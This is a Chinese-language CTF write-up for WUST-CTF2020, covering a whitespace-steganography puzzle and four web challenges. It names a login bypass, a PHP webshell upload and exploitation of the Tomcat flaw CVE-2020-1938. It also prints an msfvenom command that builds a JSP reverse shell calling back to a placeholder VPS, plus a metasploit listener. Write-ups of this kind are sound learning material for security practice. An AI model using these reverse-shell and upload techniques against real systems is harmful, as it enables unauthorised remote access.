'WUST-writeup'

武汉科技大学WUST-CTF2020

MISC题只做出来2道,签到题就不写writeup了

Space Club

打开之后发现是空白文档,但是选中后是有空白字符的



扔BCompare看二进制

根据大佬提示,6个空白字符代表0,12个空白字符代表1。

但是我又懒得数,利用sublime test的搜索特性

先搜索所有12个一组空白字符,替换为1,再搜索所有6个一组的空白字符,替换为0

再删除所有的0A、0D、以及空格



最后得到以下2进制字符

1 | 011101110110001101110100011001100011001000110000001100100011000001111011011010000011001101110010011001010101111100110001011100110101111101111001001100000111010101110010010111110110011001101100010000000110011101011111011100110011000101111000010111110111001100110001011110000101111101110011001100010111100001111101 |





先转换为16进制再转换ASCII hex,拿到flag

WEB题4道



checkin

打开页面可以看到输入框,但是做了限制:字符长度限制、提交按钮不能点击

改下前端,删除标记红色括号里的字符即可

根据提示输入该题的作者名,发包,alert弹窗,拿到一个博客链接

访问博客,查看源代码拿到一半的flag,之后访问最后一篇博客拿到剩下的flag





admin

万能密码登录,提示"必须本地ip才能访问"

之后直接按提示走

用GET方式传一个参数ais, 值为520

用POST方式传一个参数wust, 值为1314

前面网址基本确定

https://paste.ubuntu.com/p/

其余的经过排列组合得到以下路径

cSf24dzRqr

猜测base64解码后拿到flag

CV Maker





这题没啥意思,随便注册个号,上传头像处传PHP大马

查看flag和readflag都没反应

执行./readflag后拿到flag

easyweb

可以上传图片,直接测试上传漏洞,传图片马

发现不行,又测试条件竞争上传,还是不行







发现有tomcat,版本也存在漏洞(CVE-2020-1938)



利用上传漏洞结合文件包含执行个whoami





使用msfvenom生成shell,再反弹到VPS

1 | msfvenom -p java/jsp_shell_reverse_tcp LHOST=(VPS-IP) LPORT=4444 > shell.txt |



先用metasploit监听

上传shell.txt,用脚本包含文件,反弹回shell

不知道为什么whoami没返回结果,ls可以执行

直接到根目录,看到flaaaag,访问,在查看what_you_want,拿到flag